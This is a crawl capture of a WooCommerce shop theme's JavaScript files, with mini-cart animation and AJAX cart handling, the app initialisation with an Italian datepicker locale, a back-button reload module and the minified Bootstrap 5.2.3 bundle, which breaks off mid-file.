                        duration: 0.3,
                        autoAlpha: 0,
                        ease: 'power2.out',
                        onComplete: function(){
                            cart.removeClass('is--expanded');
                        }
                    });

                    gsap.to( overlay, {
                        duration: 0.3,
                        autoAlpha: 0,
                        display: 'none',
                        ease: 'power2.out',
                    });

                }

            }

        }

        function hideMiniCart(cart, overlay) {

            if( cart.hasClass('is--expanded') ) {

                gsap.to( cart, {
                    duration: 0.3,
                    autoAlpha: 0,
                    ease: 'power2.out',
                    onComplete: function(){
                        cart.removeClass('is--expanded');
                    }
                });

                gsap.to( overlay, {
                    duration: 0.3,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'power2.out',
                });

            }

        }

        function scrollableMiniCartItems(cart){

            const wrapper = cart.find('.minicart__items');
            const itemList = cart.find('.minicart__items--list');

            if( itemList.length > 0 ) {

                const isScrollable = itemList[0].scrollHeight > itemList.height() ? true : false;

                if( isScrollable ) {

                    wrapper.addClass('is--scrollable');
                    itemList.on('scroll', function(){

                        const _self = $(this);

                        if( ( _self.scrollTop() + _self.innerHeight() ) >= _self[0].scrollHeight ) {
                            wrapper.removeClass('is--scrollable');
                        } else {
                            wrapper.addClass('is--scrollable');
                        }

                    });

                }

            }

        }

        function selectQuantityMiniCartProduct(cart){

            cart.find('.sk-form__select2').each( function(){

                const _self = $(this);
                const select = _self.find('> select');

                select.select2({
                    placeholder: select.attr('data-placeholder'),
                    dropdownParent: _self,
                    dropdownPosition: 'above',
                    minimumResultsForSearch: Infinity
                });

                _self.find('.select2-search__field').attr('readonly', true);

                select.on('select2:open', function(e) {
                    const evt = 'scroll.select2';
                    $(e.target).parents().off(evt);
                    $(window).off(evt);
                });

            });

        }

        function selectQuantityUpdate(){

            $(document).off('change', '.qty-select').on( 'change', '.qty-select', function(){

                const _self = $(this);
                const productWrapper = _self.closest('.minicart-bag__item');
                const productCartItem = _self.attr('data-cart_item');
                const productCartQuantity = _self.val();

                productWrapper.block({
                    message: null,
                    overlayCSS: {
                        background: 'rgba(255,255,255,0.9)',
                        opacity: 1,
                        cursor: 'none'
                    }
                });

                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        action: 'sk_woo_minicart_product_quantity_fragment',
                        quantity: productCartQuantity,
                        cart_item_key: productCartItem,
                    },
                    success: function(response) {

                        if ( ! response || response.error )
                            return;

                        let fragments = response.fragments;

                        if ( fragments ) {
                            $.each( fragments, function( key, value ) {
                                $(key).replaceWith( value );
                            });
                        }

                    }
                });

            });

        }

        function removeMiniCartProduct(){

            $(document).off('click', '.remove_from_cart_button').on( 'click', '.remove_from_cart_button', function(){

                const _self = $(this);
                const productWrapper = _self.closest('.minicart-bag__item');
                const productID = _self.attr('data-product_id');
                const cart_item_key = _self.attr('data-cart_item_key');

                productWrapper.block({
                    message: null,
                    overlayCSS: {
                        background: 'rgba(255,255,255,0.9)',
                        opacity: 1,
                        cursor: 'none'
                    }
                });

                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        action: 'sk_woo_minicart_product_remove_fragment',
                        product_id: productID,
                        cart_item_key: cart_item_key
                    },
                    success: function(response) {

                        if ( ! response || response.error )
                            return;

                        let fragments = response.fragments;

                        if ( fragments ) {
                            $.each( fragments, function( key, value ) {
                                $(key).replaceWith( value );
                            });
                        }

                    }
                });

                return false;

            });

        }

    };

    SK.minicart.Animations = function(){

        let timer = 0;
        const button = $('.header__cart');
        const miniCart = $('.sk-minicart');
        const miniCartOverlay = $('.sk-minicart__overlay');

        const showPanel = function() {

            button.addClass('is--hovered');
            gsap.to( miniCart, {
                duration: 0.3,
                autoAlpha: 1,
                ease: 'power2.out',
                onComplete: function(){
                    miniCart.addClass('is--expanded');
                }
            });

            gsap.to( miniCartOverlay, {
                duration: 0.3,
                autoAlpha: 1,
                display: 'block',
                ease: 'power2.out',
            });

        };

        const hidePanel = function() {

            timer = window.setTimeout( function(){

                button.removeClass('is--hovered');
                gsap.to( miniCart, {
                    duration: 0.3,
                    autoAlpha: 0,
                    ease: 'power2.out',
                    onComplete: function(){
                        miniCart.removeClass('is--expanded');
                    }
                });

                gsap.to( miniCartOverlay, {
                    duration: 0.3,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'power2.out',
                });

            }, 3000);

        };

        return { timer, showPanel, hidePanel };

    };

    $(document).off('click', '.add-cart-js-loop-product').on('click', '.add-cart-js-loop-product', function(e){

        const trigger = $(this);

        $(document).on('added_to_cart', function (event, fragments, cart_hash, $thisbutton) {
            
            if(!trigger.hasClass('no-minicart')){
                SK.minicart.Animations().showPanel();
            }

        });

    });

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/app.js
body_size: 1948
content:
/** Globals variables */
const SK = window.SK || {};

const SK_GLOBALS = {
    logged: ( document.body.classList.contains('logged-in') ) ? true : false,
    device: ( document.querySelector('.sk-device--desktop') ) ? 'desktop' : 'mobile',
    language: document.documentElement.lang,
    animable: ( !document.querySelector('.no-anim') ) ? true : false,
    winW: window.innerWidth,
    winH: window.innerHeight,
};

window.addEventListener('resize', function(){
    SK_GLOBALS.winW = window.innerWidth;
    SK_GLOBALS.winH = window.innerHeight;
}, true);

/** DatePicker: Language Pack */
const datepickerLocale = [];

datepickerLocale['it'] = {
    days       : ['Domenica', 'Lunedì', 'Martedì', 'Mercoledì', 'Giovedì', 'Venerdì', 'Sabato'],
    daysShort  : ['Dom', 'Lun', 'Mar', 'Mer', 'Gio', 'Ven', 'Sab'],
    daysMin    : ['Do', 'Lu', 'Ma', 'Me', 'Gi', 'Ve', 'Sa'],
    months     : ['Gennaio', 'Febbraio', 'Marzo', 'Aprile', 'Maggio', 'Giugno', 'Luglio', 'Agosto', 'Settembre', 'Ottobre', 'Novembre', 'Dicembre'],
    monthsShort: ['Gen', 'Feb', 'Mar', 'Apr', 'Mag', 'Giu', 'Lug', 'Ago', 'Set', 'Ott', 'Nov', 'Dic'],
    today      : 'Oggi',
    clear      : 'Pulisci',
    dateFormat : 'dd/MM/yyyy',
    timeFormat : 'HH:mm',
    firstDay   : 0
};

/** Application: Structure */
jQuery(function($){
    'use strict';

    /* Init */
    if( SK.utils ) SK.utils();
    if( SK.search ) SK.search();
    if( SK.helloBar ) SK.helloBar();
    if( SK.header ) SK.header();
    if( SK.heroHeader ) SK.heroHeader();
    if( SK.footer ) SK.footer();
    if( SK.carousel ) SK.carousel();
    if( SK.forms ) SK.forms();

    if( SK.minicart ) SK.minicart();
    if( SK.waitlist ) SK.waitlist();
    if( SK.wishlist ) SK.wishlist();
    if( SK.ambients ) SK.ambients();
    if( SK.quickView ) SK.quickView();
    if( SK.product ) SK.product();
    if( SK.recentlyViewedProducts ) SK.recentlyViewedProducts();
    if( SK.filters ) SK.filters();
    if( SK.giftCards ) SK.giftCards();
    if( SK.pagination ) SK.pagination();
    if( SK.faqs ) SK.faqs();

    if( SK.cart ) SK.cart();
    if( SK.reviewOrder ) SK.reviewOrder();
    if( SK.checkout ) SK.checkout();
    if( SK.order ) SK.order();

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/reload-back-button.js
body_size: 362
content:
jQuery(function($){
    'use strict';

    SK.reloadBackButton = function(){

        window.onpageshow = function( event ) {

            if ( event.persisted ) {
                videoReload();
                if( SK.recentlyViewedProducts ) SK.recentlyViewedProducts();
            }

            function videoReload(){

                if( $('video').length ) {

                    let videos = document.querySelectorAll('video');
                    videos.forEach( function(element) {
                        element.play();
                    });

                }

            }

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootstrap.js
body_size: 70972
content:
/* @start: Bootstrap 5.2.3 */
!function(){function t(t,e){return Object.keys(e).forEach((function(n){"default"===n||"__esModule"===n||t.hasOwnProperty(n)||Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[n]}})})),t}function e(t,e,n,i){Object.defineProperty(t,e,{get:n,set:i,enumerable:!0,configurable:!0})}var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},i={},r={},o=n.parcelRequireafb0;null==o&&((o=function(t){if(t in i)return i[t].exports;if(t in r){var e=r[t];delete r[t];var n={id:t,exports:{}};return i[t]=n,e.call(n.exports,n,n.exports),n.exports}var o=new Error("Cannot find module '"+t+"'");throw o.code="MODULE_NOT_FOUND",o}).register=function(t,e){r[t]=e},n.parcelRequireafb0=o),o.register("rPfsX",(function(t,e){
    /*!
      * Bootstrap index.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,function(t){"use strict";const e=1e6,n=1e3,i="transitionend",r=t=>null==t?`${t}`:Object.prototype.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase(),o=t=>{do{t+=Math.floor(Math.random()*e)}while(document.getElementById(t));return t},s=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let n=t.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),e=n&&"#"!==n?n.trim():null}return e},a=t=>{const e=s(t);return e&&document.querySelector(e)?e:null},l=t=>{const e=s(t);return e?document.querySelector(e):null},u=t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const r=Number.parseFloat(e),o=Number.parseFloat(i);return r||o?(e=e.split(",")[0],i=i.split(",")[0],(Number.parseFloat(e)+Number.parseFloat(i))*n):0},f=t=>{t.dispatchEvent(new Event(i))},c=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),d=t=>c(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,p=t=>{if(!c(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),n=t.closest("details:not([open])");if(!n)return e;if(n!==t){const e=t.closest("summary");if(e&&e.parentNode!==n)return!1;if(null===e)return!1}return e},h=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),m=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?m(t.parentNode):null},g=()=>{},b=t=>{t.offsetHeight},v=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,_=[],y=t=>{"loading"===document.readyState?(_.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of _)t()})),_.push(t)):t()},x=()=>"rtl"===document.documentElement.dir,w=t=>{y((()=>{const e=v();if(e){const n=t.NAME,i=e.fn[n];e.fn[n]=t.jQueryInterface,e.fn[n].Constructor=t,e.fn[n].noConflict=()=>(e.fn[n]=i,t.jQueryInterface)}}))},E=t=>{"function"==typeof t&&t()},T=(t,e,n=!0)=>{if(!n)return void E(t);const r=5,o=u(e)+r;let s=!1;const a=({target:n})=>{n===e&&(s=!0,e.removeEventListener(i,a),E(t))};e.addEventListener(i,a),setTimeout((()=>{s||f(e)}),o)},A=(t,e,n,i)=>{const r=t.length;let o=t.indexOf(e);return-1===o?!n&&i?t[r-1]:t[0]:(o+=n?1:-1,i&&(o=(o+r)%r),t[Math.max(0,Math.min(o,r-1))])};t.defineJQueryPlugin=w,t.execute=E,t.executeAfterTransition=T,t.findShadowRoot=m,t.getElement=d,t.getElementFromSelector=l,t.getNextActiveElement=A,t.getSelectorFromElement=a,t.getTransitionDurationFromElement=u,t.getUID=o,t.getjQuery=v,t.isDisabled=h,t.isElement=c,t.isRTL=x,t.isVisible=p,t.noop=g,t.onDOMContentLoaded=y,t.reflow=b,t.toType=r,t.triggerTransitionEnd=f,Object.defineProperties(t,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}(t.exports)})),o.register("bdPcG",(function(t,e){
    /*!
      * Bootstrap event-handler.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t){"use strict";const e=/[^.]*(?=\..*)\.|.*/,n=/\..*/,i=/::\d+$/,r={};let o=1;const s={mouseenter:"mouseover",mouseleave:"mouseout"},a=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function l(t,e){return e&&`${e}::${o++}`||t.uidEvent||o++}function u(t){const e=l(t);return t.uidEvent=e,r[e]=r[e]||{},r[e]}function f(t,e){return function n(i){return _(i,{delegateTarget:t}),n.oneOff&&v.off(t,i.type,e),e.apply(t,[i])}}function c(t,e,n){return function i(r){const o=t.querySelectorAll(e);for(let{target:s}=r;s&&s!==this;s=s.parentNode)for(const a of o)if(a===s)return _(r,{delegateTarget:s}),i.oneOff&&v.off(t,r.type,e,n),n.apply(s,[r])}}function d(t,e,n=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===n))}function p(t,e,n){const i="string"==typeof e,r=i?n:e||n;let o=b(t);return a.has(o)||(o=t),[i,r,o]}function h(t,n,i,r,o){if("string"!=typeof n||!t)return;let[a,h,m]=p(n,i,r);if(n in s){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};h=t(h)}const g=u(t),b=g[m]||(g[m]={}),v=d(b,h,a?i:null);if(v)return void(v.oneOff=v.oneOff&&o);const _=l(h,n.replace(e,"")),y=a?c(t,i,h):f(t,h);y.delegationSelector=a?i:null,y.callable=h,y.oneOff=o,y.uidEvent=_,b[_]=y,t.addEventListener(m,y,a)}function m(t,e,n,i,r){const o=d(e[n],i,r);o&&(t.removeEventListener(n,o,Boolean(r)),delete e[n][o.uidEvent])}function g(t,e,n,i){const r=e[n]||{};for(const o of Object.keys(r))if(o.includes(i)){const i=r[o];m(t,e,n,i.callable,i.delegationSelector)}}function b(t){return t=t.replace(n,""),s[t]||t}const v={on(t,e,n,i){h(t,e,n,i,!1)},one(t,e,n,i){h(t,e,n,i,!0)},off(t,e,n,r){if("string"!=typeof e||!t)return;const[o,s,a]=p(e,n,r),l=a!==e,f=u(t),c=f[a]||{},d=e.startsWith(".");if(void 0===s){if(d)for(const n of Object.keys(f))g(t,f,n,e.slice(1));for(const n of Object.keys(c)){const r=n.replace(i,"");if(!l||e.includes(r)){const e=c[n];m(t,f,a,e.callable,e.delegationSelector)}}}else{if(!Object.keys(c).length)return;m(t,f,a,s,o?n:null)}},trigger(e,n,i){if("string"!=typeof n||!e)return null;const r=t.getjQuery();let o=null,s=!0,a=!0,l=!1;n!==b(n)&&r&&(o=r.Event(n,i),r(e).trigger(o),s=!o.isPropagationStopped(),a=!o.isImmediatePropagationStopped(),l=o.isDefaultPrevented());let u=new Event(n,{bubbles:s,cancelable:!0});return u=_(u,i),l&&u.preventDefault(),a&&e.dispatchEvent(u),u.defaultPrevented&&o&&o.preventDefault(),u}};function _(t,e){for(const[n,i]of Object.entries(e||{}))try{t[n]=i}catch(e){Object.defineProperty(t,n,{configurable:!0,get:()=>i})}return t}return v}(o("rPfsX"))})),o.register("eGzIY",(function(t,e){
    /*!
      * Bootstrap selector-engine.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t){"use strict";return{find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const n=[];let i=t.parentNode.closest(e);for(;i;)n.push(i),i=i.parentNode.closest(e);return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const n=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(n,e).filter((e=>!t.isDisabled(e)&&t.isVisible(e)))}}}(o("rPfsX"))})),o.register("kx5rn",(function(t,e){
    /*!
      * Bootstrap scrollbar.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n){"use strict";const i=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},r=i(t),o=i(e),s=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",a=".sticky-top",l="padding-right",u="margin-right";class f{getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,l,(e=>e+t)),this._setElementAttributes(s,l,(e=>e+t)),this._setElementAttributes(a,u,(e=>e-t))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,l),this._resetElementAttributes(s,l),this._resetElementAttributes(a,u)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,n){const i=this.getWidth(),r=t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+i)return;this._saveInitialAttribute(t,e);const r=window.getComputedStyle(t).getPropertyValue(e);t.style.setProperty(e,`${n(Number.parseFloat(r))}px`)};this._applyManipulationCallback(t,r)}_saveInitialAttribute(t,e){const n=t.style.getPropertyValue(e);n&&o.default.setDataAttribute(t,e,n)}_resetElementAttributes(t,e){const n=t=>{const n=o.default.getDataAttribute(t,e);null!==n?(o.default.removeDataAttribute(t,e),t.style.setProperty(e,n)):t.style.removeProperty(e)};this._applyManipulationCallback(t,n)}_applyManipulationCallback(t,e){if(n.isElement(t))e(t);else for(const n of r.default.find(t,this._element))e(n)}constructor(){this._element=document.body}}return f}(o("eGzIY"),o("hLeWZ"),o("rPfsX"))})),o.register("hLeWZ",(function(t,e){
    /*!
      * Bootstrap manipulator.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(){"use strict";function t(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function e(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}return{setDataAttribute(t,n,i){t.setAttribute(`data-bs-${e(n)}`,i)},removeDataAttribute(t,n){t.removeAttribute(`data-bs-${e(n)}`)},getDataAttributes(e){if(!e)return{};const n={},i=Object.keys(e.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const r of i){let i=r.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),n[i]=t(e.dataset[r])}return n},getDataAttribute:(n,i)=>t(n.getAttribute(`data-bs-${e(i)}`))}}()})),o.register("6GWnh",(function(t,e){
    /*!
      * Bootstrap base-component.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n,i){"use strict";const r=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},o=r(t),s=r(n),a=r(i),l="5.2.3";class u extends a.default{dispose(){o.default.remove(this._element,this.constructor.DATA_KEY),s.default.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,n,i=!0){e.executeAfterTransition(t,n,i)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return o.default.get(e.getElement(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return l}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}constructor(t,n){super(),(t=e.getElement(t))&&(this._element=t,this._config=this._getConfig(n),o.default.set(this._element,this.constructor.DATA_KEY,this))}}return u}(o("glgIX"),o("rPfsX"),o("bdPcG"),o("a3pGD"))})),o.register("glgIX",(function(t,e){
    /*!
      * Bootstrap data.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(){"use strict";const t=new Map;return{set(e,n,i){t.has(e)||t.set(e,new Map);const r=t.get(e);r.has(n)||0===r.size?r.set(n,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`)},get:(e,n)=>t.has(e)&&t.get(e).get(n)||null,remove(e,n){if(!t.has(e))return;const i=t.get(e);i.delete(n),0===i.size&&t.delete(e)}}}()})),o.register("a3pGD",(function(t,e){
    /*!
      * Bootstrap config.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e){"use strict";const n=(t=>t&&"object"==typeof t&&"default"in t?t:{default:t})(e);class i{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(e,i){const r=t.isElement(i)?n.default.getDataAttribute(i,"config"):{};return{...this.constructor.Default,..."object"==typeof r?r:{},...t.isElement(i)?n.default.getDataAttributes(i):{},..."object"==typeof e?e:{}}}_typeCheckConfig(e,n=this.constructor.DefaultType){for(const i of Object.keys(n)){const r=n[i],o=e[i],s=t.isElement(o)?"element":t.toType(o);if(!new RegExp(r).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${i}" provided type "${s}" but expected type "${r}".`)}}}return i}(o("rPfsX"),o("hLeWZ"))})),o.register("lIHnd",(function(t,e){
    /*!
      * Bootstrap backdrop.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n){"use strict";const i=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},r=i(t),o=i(n),s="backdrop",a="fade",l="show",u=`mousedown.bs.${s}`,f={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},c={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class d extends o.default{static get Default(){return f}static get DefaultType(){return c}static get NAME(){return s}show(t){if(!this._config.isVisible)return void e.execute(t);this._append();const n=this._getElement();this._config.isAnimated&&e.reflow(n),n.classList.add(l),this._emulateAnimation((()=>{e.execute(t)}))}hide(t){this._config.isVisible?(this._getElement().classList.remove(l),this._emulateAnimation((()=>{this.dispose(),e.execute(t)}))):e.execute(t)}dispose(){this._isAppended&&(r.default.off(this._element,u),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add(a),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=e.getElement(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),r.default.on(t,u,(()=>{e.execute(this._config.clickCallback)})),this._isAppended=!0}_emulateAnimation(t){e.executeAfterTransition(t,this._getElement(),this._config.isAnimated)}constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}}return d}(o("bdPcG"),o("rPfsX"),o("a3pGD"))})),o.register("lvHQP",(function(t,e){
    /*!
      * Bootstrap focustrap.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n){"use strict";const i=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},r=i(t),o=i(e),s=i(n),a="focustrap",l=".bs.focustrap",u=`focusin${l}`,f=`keydown.tab${l}`,c="Tab",d="forward",p="backward",h={autofocus:!0,trapElement:null},m={autofocus:"boolean",trapElement:"element"};class g extends s.default{static get Default(){return h}static get DefaultType(){return m}static get NAME(){return a}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),r.default.off(document,l),r.default.on(document,u,(t=>this._handleFocusin(t))),r.default.on(document,f,(t=>this._handleKeydown(t))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,r.default.off(document,l))}_handleFocusin(t){const{trapElement:e}=this._config;if(t.target===document||t.target===e||e.contains(t.target))return;const n=o.default.focusableChildren(e);0===n.length?e.focus():this._lastTabNavDirection===p?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){t.key===c&&(this._lastTabNavDirection=t.shiftKey?p:d)}constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}}return g}(o("bdPcG"),o("eGzIY"),o("a3pGD"))})),o.register("3bom0",(function(t,e){
    /*!
      * Bootstrap component-functions.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,function(t,e,n){"use strict";const i=(t=>t&&"object"==typeof t&&"default"in t?t:{default:t})(e),r=(t,e="hide")=>{const r=`click.dismiss${t.EVENT_KEY}`,o=t.NAME;i.default.on(document,r,`[data-bs-dismiss="${o}"]`,(function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),n.isDisabled(this))return;const r=n.getElementFromSelector(this)||this.closest(`.${o}`);t.getOrCreateInstance(r)[e]()}))};t.enableDismissTrigger=r,Object.defineProperties(t,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}(t.exports,o("bdPcG"),o("rPfsX"))})),o.register("deNxF",(function(t,e){
    /*!
      * Bootstrap tooltip.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n,i,r,o,s){"use strict";const a=t=>t&&"object"==typeof t&&"default"in t?t:{default:t};function l(t){if(t&&t.__esModule)return t;const e=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(t)for(const n in t)if("default"!==n){const i=Object.getOwnPropertyDescriptor(t,n);Object.defineProperty(e,n,i.get?i:{enumerable:!0,get:()=>t[n]})}return e.default=t,Object.freeze(e)}const u=l(t),f=a(i),c=a(r),d=a(o),p=a(s),h="tooltip",m=new Set(["sanitize","allowList","sanitizeFn"]),g="fade",b="show",v=".tooltip-inner",_=".modal",y="hide.bs.modal",x="hover",w="focus",E="click",T="manual",A="hide",O="hidden",P="show",D="shown",C="inserted",k="click",L="focusin",j="focusout",M="mouseenter",S="mouseleave",N={AUTO:"auto",TOP:"top",RIGHT:e.isRTL()?"left":"right",BOTTOM:"bottom",LEFT:e.isRTL()?"right":"left"},F={allowList:n.DefaultAllowlist,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,0],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},W={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class H extends d.default{static get Default(){return F}static get DefaultType(){return W}static get NAME(){return 